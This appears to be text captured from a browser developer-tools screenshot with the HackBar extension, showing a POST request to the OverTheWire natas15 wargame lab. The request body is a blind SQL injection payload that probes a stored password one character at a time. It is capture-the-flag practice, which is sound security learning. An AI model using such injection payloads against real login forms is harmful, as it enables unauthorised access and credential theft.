 元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar CommentSplit EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas15.natas.labs.overthewire.org/index.php?debug=1
enctype
Enable POST application/x-www-form-urlencoded
Body
username=natas16" and ascii(right(password,1))=1; #